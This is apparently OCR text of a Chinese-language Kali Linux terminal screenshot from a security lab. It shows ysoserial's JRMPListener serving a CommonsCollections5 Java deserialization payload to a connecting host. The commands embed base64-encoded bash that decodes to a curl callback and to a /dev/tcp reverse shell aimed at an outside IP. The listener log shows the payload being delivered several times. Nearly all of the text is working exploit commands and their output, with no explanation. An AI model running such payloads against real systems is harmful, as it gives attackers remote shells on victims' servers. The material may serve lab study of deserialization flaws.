 应用程序 位置 终端 星期二 01:01 1
root@Kali: ~/ysoserial/target
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.
java:218)
at ysoserial.exploit.JRMPListener.<init>(JRMPListener.java:62)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:118)
root@Kali:~/ysoserial/target# ps -aux|grep 1000
root 3254 0.0 0.9 2892052 38272 pts/1 Tl 11月25 0:01 java -cp ysoserial.j
ar ysoserial.exploit.JRMPListener 1000 CommonsCollections5 bash -c {echo,Y3VybCAxOTIuMT
Y4LjEyNy4xMjk6MjM0NQ==}|{base64,-d}|{bash,-i}
root 3922 0.0 0.0 4900 932 pts/2 S+ 00:44 0:00 grep 1000
root@Kali:~/ysoserial/target# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 100
1 CommonsCollections5 'bash -c {echo,YmFzaCAtSSA+JiAvZGV2L3RjcCAxOTIuMTY4LjE5LjE0Ny82Nj
Y2IDA+JjE=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 1001
Have connection from /192.168.17.141:51596
Reading message...
Is DGC call for [[0:0:0, 1378060489]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
确认监听到流量信息
Have connection from /192.168.17.141:51598
Reading message...
Is DGC call for [[0:0:0, 1378060489]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.17.141:51600
Reading message...
Is DGC call for [[0:0:0, 1378060489]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
弥天安全实验室